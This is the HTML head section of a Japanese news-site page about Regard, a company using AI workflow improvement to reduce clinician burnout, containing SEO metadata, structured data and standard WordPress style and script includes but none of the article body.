

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aitimes.media/2022/08/04/11489/
body_size: 48469
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://aitimes.media/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Regard社 – AIによるワークフロー改善で医療者の燃え尽きを防ぐ | 医療とAIのニュース・最新記事 - The Medical AI Times</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="TOKYO analytica"/>
	<meta name="google-site-verification" content="-7uMlCV4XAcFc-oliJV1Ir0zv1lAfSt3F6wHuwEkL-w-7uMlCV4XAcFc-oliJV1Ir0zv1lAfSt3F6wHuwEkL-w" />
	<meta name="msvalidate.01" content="8A97304AF0CC99721748860D986391FC" />
	<link rel="canonical" href="https://aitimes.media/2022/08/04/11489/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />

		<meta name="google-site-verification" content="LyqedPlwKcrUzRtjbYvPwaahO0N7A5jEevimf_ztHzk" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="The Medical AI Times" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Regard社 – AIによるワークフロー改善で医療者の燃え尽きを防ぐ | 医療とAIのニュース・最新記事 - The Medical AI Times" />
		<meta property="og:url" content="https://aitimes.media/2022/08/04/11489/" />
		<meta property="fb:admins" content="329680404491171" />
		<meta property="og:image" content="https://aitimes.media/wp-content/uploads/Regard_Logo.jpeg" />
		<meta property="og:image:secure_url" content="https://aitimes.media/wp-content/uploads/Regard_Logo.jpeg" />
		<meta property="og:image:width" content="666" />
		<meta property="og:image:height" content="228" />
		<meta property="article:tag" content="医療系aiスタートアップ・ベンチャー企業の動向" />
		<meta property="article:published_time" content="2022-08-04T01:00:52+00:00" />
		<meta property="article:modified_time" content="2022-08-03T16:41:43+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/theaitimes/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@TheAITimesMedia" />
		<meta name="twitter:title" content="Regard社 – AIによるワークフロー改善で医療者の燃え尽きを防ぐ | 医療とAIのニュース・最新記事 - The Medical AI Times" />
		<meta name="twitter:image" content="https://aitimes.media/wp-content/uploads/Regard_Logo.jpeg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/aitimes.media\/2022\/08\/04\/11489\/#article","name":"Regard\u793e \u2013 AI\u306b\u3088\u308b\u30ef\u30fc\u30af\u30d5\u30ed\u30fc\u6539\u5584\u3067\u533b\u7642\u8005\u306e\u71c3\u3048\u5c3d\u304d\u3092\u9632\u3050 | \u533b\u7642\u3068AI\u306e\u30cb\u30e5\u30fc\u30b9\u30fb\u6700\u65b0\u8a18\u4e8b - The Medical AI Times","headline":"Regard\u793e &#8211; AI\u306b\u3088\u308b\u30ef\u30fc\u30af\u30d5\u30ed\u30fc\u6539\u5584\u3067\u533b\u7642\u8005\u306e\u71c3\u3048\u5c3d\u304d\u3092\u9632\u3050","author":{"@id":"https:\/\/aitimes.media\/author\/tokyoanalytica\/#author"},"publisher":{"@id":"https:\/\/aitimes.media\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/aitimes.media\/wp-content\/uploads\/Regard_Logo.jpeg","width":666,"height":228},"datePublished":"2022-08-04T10:00:52+09:00","dateModified":"2022-08-04T01:41:43+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/aitimes.media\/2022\/08\/04\/11489\/#webpage"},"isPartOf":{"@id":"https:\/\/aitimes.media\/2022\/08\/04\/11489\/#webpage"},"articleSection":"\u533b\u7642\u7cfbAI\u30b9\u30bf\u30fc\u30c8\u30a2\u30c3\u30d7\u30fb\u30d9\u30f3\u30c1\u30e3\u30fc\u4f01\u696d\u306e\u52d5\u5411"},{"@type":"BreadcrumbList","@id":"https:\/\/aitimes.media\/2022\/08\/04\/11489\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/aitimes.media#listItem","position":1,"name":"Home","item":"https:\/\/aitimes.media","nextItem":{"@type":"ListItem","@id":"https:\/\/aitimes.media\/category\/ai-latest-news\/#listItem","name":"\u533b\u7642\u306b\u304a\u3051\u308bAI\u6d3b\u7528\u4e8b\u4f8b"}},{"@type":"ListItem","@id":"https:\/\/aitimes.media\/category\/ai-latest-news\/#listItem","position":2,"name":"\u533b\u7642\u306b\u304a\u3051\u308bAI\u6d3b\u7528\u4e8b\u4f8b","item":"https:\/\/aitimes.media\/category\/ai-latest-news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/aitimes.media\/category\/ai-latest-news\/ai-startup-company\/#listItem","name":"\u533b\u7642\u7cfbAI\u30b9\u30bf\u30fc\u30c8\u30a2\u30c3\u30d7\u30fb\u30d9\u30f3\u30c1\u30e3\u30fc\u4f01\u696d\u306e\u52d5\u5411"},"previousItem":{"@type":"ListItem","@id":"https:\/\/aitimes.media#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/aitimes.media\/category\/ai-latest-news\/ai-startup-company\/#listItem","position":3,"name":"\u533b\u7642\u7cfbAI\u30b9\u30bf\u30fc\u30c8\u30a2\u30c3\u30d7\u30fb\u30d9\u30f3\u30c1\u30e3\u30fc\u4f01\u696d\u306e\u52d5\u5411","item":"https:\/\/aitimes.media\/category\/ai-latest-news\/ai-startup-company\/","nextItem":{"@type":"ListItem","@id":"https:\/\/aitimes.media\/2022\/08\/04\/11489\/#listItem","name":"Regard\u793e &#8211; AI\u306b\u3088\u308b\u30ef\u30fc\u30af\u30d5\u30ed\u30fc\u6539\u5584\u3067\u533b\u7642\u8005\u306e\u71c3\u3048\u5c3d\u304d\u3092\u9632\u3050"},"previousItem":{"@type":"ListItem","@id":"https:\/\/aitimes.media\/category\/ai-latest-news\/#listItem","name":"\u533b\u7642\u306b\u304a\u3051\u308bAI\u6d3b\u7528\u4e8b\u4f8b"}},{"@type":"ListItem","@id":"https:\/\/aitimes.media\/2022\/08\/04\/11489\/#listItem","position":4,"name":"Regard\u793e &#8211; AI\u306b\u3088\u308b\u30ef\u30fc\u30af\u30d5\u30ed\u30fc\u6539\u5584\u3067\u533b\u7642\u8005\u306e\u71c3\u3048\u5c3d\u304d\u3092\u9632\u3050","previousItem":{"@type":"ListItem","@id":"https:\/\/aitimes.media\/category\/ai-latest-news\/ai-startup-company\/#listItem","name":"\u533b\u7642\u7cfbAI\u30b9\u30bf\u30fc\u30c8\u30a2\u30c3\u30d7\u30fb\u30d9\u30f3\u30c1\u30e3\u30fc\u4f01\u696d\u306e\u52d5\u5411"}}]},{"@type":"Organization","@id":"https:\/\/aitimes.media\/#organization","name":"The Medical AI Times","description":"\u533b\u7642\u3068AI\u306b\u7279\u5316\u3057\u305f\u5c02\u9580\u30cb\u30e5\u30fc\u30b9\u30b5\u30a4\u30c8\u3002\u73fe\u5f79\u306e\u533b\u5e2b\u3084\u7814\u7a76\u8005\u304c\u57f7\u7b46\u30fb\u76e3\u4fee\u3057\u3001\u533b\u7642\u5206\u91ce\u306eAI\u6d3b\u7528\u4e8b\u4f8b\u306b\u3064\u3044\u3066\u306e\u6700\u65b0\u60c5\u5831\u3092\u63d0\u4f9b\u3057\u3066\u3044\u307e\u3059\u3002","url":"https:\/\/aitimes.media\/","logo":{"@type":"ImageObject","url":"https:\/\/aitimes.media\/wp-content\/uploads\/45754052_329682014491010_5565498727591837696_n.jpeg","@id":"https:\/\/aitimes.media\/2022\/08\/04\/11489\/#organizationLogo","width":2048,"height":2048},"image":{"@id":"https:\/\/aitimes.media\/2022\/08\/04\/11489\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/aitimes.media\/author\/tokyoanalytica\/#author","url":"https:\/\/aitimes.media\/author\/tokyoanalytica\/","name":"TOKYO analytica","image":{"@type":"ImageObject","@id":"https:\/\/aitimes.media\/2022\/08\/04\/11489\/#authorImage","url":"https:\/\/aitimes.media\/wp-content\/uploads\/2019\/02\/TOKYOanalytica_logo-150x150.jpeg","width":96,"height":96,"caption":"TOKYO analytica"}},{"@type":"WebPage","@id":"https:\/\/aitimes.media\/2022\/08\/04\/11489\/#webpage","url":"https:\/\/aitimes.media\/2022\/08\/04\/11489\/","name":"Regard\u793e \u2013 AI\u306b\u3088\u308b\u30ef\u30fc\u30af\u30d5\u30ed\u30fc\u6539\u5584\u3067\u533b\u7642\u8005\u306e\u71c3\u3048\u5c3d\u304d\u3092\u9632\u3050 | \u533b\u7642\u3068AI\u306e\u30cb\u30e5\u30fc\u30b9\u30fb\u6700\u65b0\u8a18\u4e8b - The Medical AI Times","inLanguage":"ja","isPartOf":{"@id":"https:\/\/aitimes.media\/#website"},"breadcrumb":{"@id":"https:\/\/aitimes.media\/2022\/08\/04\/11489\/#breadcrumblist"},"author":{"@id":"https:\/\/aitimes.media\/author\/tokyoanalytica\/#author"},"creator":{"@id":"https:\/\/aitimes.media\/author\/tokyoanalytica\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/aitimes.media\/wp-content\/uploads\/Regard_Logo.jpeg","@id":"https:\/\/aitimes.media\/2022\/08\/04\/11489\/#mainImage","width":666,"height":228},"primaryImageOfPage":{"@id":"https:\/\/aitimes.media\/2022\/08\/04\/11489\/#mainImage"},"datePublished":"2022-08-04T10:00:52+09:00","dateModified":"2022-08-04T01:41:43+09:00"},{"@type":"WebSite","@id":"https:\/\/aitimes.media\/#website","url":"https:\/\/aitimes.media\/","name":"\u533b\u7642\u3068AI\u306e\u30cb\u30e5\u30fc\u30b9\u30fb\u6700\u65b0\u8a18\u4e8b - The Medical AI Times","description":"\u533b\u7642\u3068AI\u306b\u7279\u5316\u3057\u305f\u5c02\u9580\u30cb\u30e5\u30fc\u30b9\u30b5\u30a4\u30c8\u3002\u73fe\u5f79\u306e\u533b\u5e2b\u3084\u7814\u7a76\u8005\u304c\u57f7\u7b46\u30fb\u76e3\u4fee\u3057\u3001\u533b\u7642\u5206\u91ce\u306eAI\u6d3b\u7528\u4e8b\u4f8b\u306b\u3064\u3044\u3066\u306e\u6700\u65b0\u60c5\u5831\u3092\u63d0\u4f9b\u3057\u3066\u3044\u307e\u3059\u3002","inLanguage":"ja","publisher":{"@id":"https:\/\/aitimes.media\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="医療とAIのニュース・最新記事 - The Medical AI Times &raquo; フィード" href="https://aitimes.media/feed/" />
<link rel="alternate" type="application/rss+xml" title="医療とAIのニュース・最新記事 - The Medical AI Times &raquo; コメントフィード" href="https://aitimes.media/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://aitimes.media/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://aitimes.media/wp-json/wordpress-popular-posts" data-post-id="11489" data-token="d3b66fa16a" data-lang="0" data-debug="0"></script>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aitimes.media\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aitimes.media/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://aitimes.media/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://aitimes.media/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.9' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://aitimes.media/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.9' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://aitimes.media/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://aitimes.media/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 90%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 85%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {width: 75%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://aitimes.media/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://aitimes.media/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://aitimes.media/wp-content/themes/Newspaper/style.css?ver=12.6.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://aitimes.media/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ced655a2648d3677707c9e7999346fb6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://aitimes.media/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6cc04771d778c6f460cf525df52258a3' type='text/css' media='all' />
<script type="text/javascript" src="https://aitimes.media/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//webfonts.xserver.jp/js/xserverv3.js?fadein=0&amp;ver=2.0.9" id="typesquare_std-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.9" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.9" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/themes/Newspaper/js/setParams.js?ver=20200124" id="post-type-set-params-js"></script>
<link rel="https://api.w.org/" href="https://aitimes.media/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aitimes.media/wp-json/wp/v2/posts/11489" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aitimes.media/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://aitimes.media/?p=11489' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aitimes.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faitimes.media%2F2022%2F08%2F04%2F11489%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aitimes.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faitimes.media%2F2022%2F08%2F04%2F11489%2F&#038;format=xml" />
